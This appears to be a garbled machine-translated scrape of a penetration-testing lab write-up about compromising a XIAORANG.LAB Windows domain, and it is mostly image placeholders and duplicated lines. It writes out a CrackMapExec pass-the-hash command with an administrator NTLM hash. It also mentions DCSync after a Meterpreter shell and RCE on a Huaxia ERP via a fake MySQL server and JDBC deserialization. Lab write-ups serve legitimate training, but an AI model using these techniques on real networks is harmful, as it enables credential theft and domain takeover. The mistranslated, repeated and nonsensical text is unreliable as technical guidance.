



正のメータープレターシェルを取得した後、次のステップはDCSYNCを使用することです

正のメータープレターシェルを取得した後、次のステップはDCSYNCを使用することです



は.2の前にスキャンされ、445ポートを開きます。 SMBハッシュを使用して、Kaliに付属のCrackMapexecで直接渡します。プロキシチャインCrackmapexec SMB 172.22.1.2 -U管理者-H 10CF89A850FB1CDBE6BB432B859164C8 -D XIAORANG.LAB -X '$ CMD'

は.2の前にスキャンされ、445ポートを開きます。 SMBハッシュを使用して、Kaliに付属のCrackMapexecで直接渡します。プロキシチャインCrackmapexec SMB 172.22.1.2 -U管理者-H 10CF89A850FB1CDBE6BB432B859164C8 -D XIAORANG.LAB -X '$ CMD'

オリジナルリンク:http://119.45.47.125/index.php/2022/11/24/yunjing-4/

オリジナルリンク:http://119.45.47.125/index.php/2022/11/24/yunjing-4/

















8000ポートに直接従います。私は以前にすでに80を逃したことがあり、直接合格するものはありません。



8000ポートに直接従います。私は以前にすでに80を逃したことがあり、直接合格するものはありません。 Huaxia ERP、多くの抜け穴があり、エントリポイントは長い間立ち往生しており、後でJDBCを見て、Google検索後に兄の記事を直接検索しました。

Huaxia ERP、多くの抜け穴があり、エントリポイントは長い間立ち往生しており、後でJDBCを見て、Google検索後に兄の記事を直接検索しました。

Configure mysql_fake_server 3

Configure mysql_fake_server 3 unauthorized + mysqlコネクタJDBCデシリア化の組み合わせパンチダイレクトRCE



unauthorized + mysqlコネクタJDBCデシリア化の組み合わせパンチダイレクトRCE  rce直接買収後の直接取得後

rce直接買収後の直接取得後 6950660



